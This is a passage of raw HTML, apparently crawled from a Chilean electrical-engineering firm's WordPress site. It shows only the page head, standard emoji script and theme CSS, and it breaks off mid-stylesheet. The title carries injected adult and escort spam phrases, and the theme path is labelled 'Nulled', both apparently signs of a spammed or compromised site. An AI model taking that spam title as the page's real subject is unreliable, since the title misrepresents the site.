

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/
body_size: 181622
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Toon porn videos sissy strapon | gratis kontaktannonser privat thai massasje oslo &#8211; INGELPO &#8211; Ingeniería eléctrica en Potencia Limitada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="INGELPO - Ingeniería eléctrica en Potencia Limitada &raquo; Feed" href="http://www.ingelpo.cl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ingelpo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ingelpo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style_com.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hover_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/ohover.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gird_boot_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rd-hover-gird.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rdresponsive_css-css'  href='http://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rdresponsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/base.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/style.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/widgets.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/helpers.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/fontawesome.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/dark-skin/skin.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/single.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css'  href='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/print.css?ver=5.0.8' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Arial,Helvetica,sans-serif;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-family: Arial,Helvetica,sans-serif;}blockquote p{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav 